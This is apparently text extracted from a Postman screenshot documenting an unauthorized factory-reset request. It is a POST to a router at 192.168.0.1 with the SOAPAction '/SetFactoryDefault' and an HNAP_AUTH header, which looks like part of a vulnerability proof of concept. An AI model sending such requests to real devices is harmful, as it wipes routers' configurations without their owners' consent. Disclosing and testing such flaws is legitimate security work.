 越权恢复出厂设置
Examples (0)
POST
192.168.0.
Send
Save
Params
Authorization
Headers (13)
Body
Pre-request Script
Tests
Cookies
Code
KEY VALUE DESCRIPTION ••• Bulk Edit Presets
User-Agent Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.3...
Content-Type text/xml; charset=utf-8
Accept */*
SOAPAction "/SetFactoryDefault"
HNAP_AUTH 821C8CC8CE8F426CABBB60DEE1894BE9 1540827257
X-Requested-With XMLHttpRequest
Accept-Language zh-CN
Accept-Encoding gzip, deflate
Content-Length 306
Host 192.168.0.1
Pragma no-cache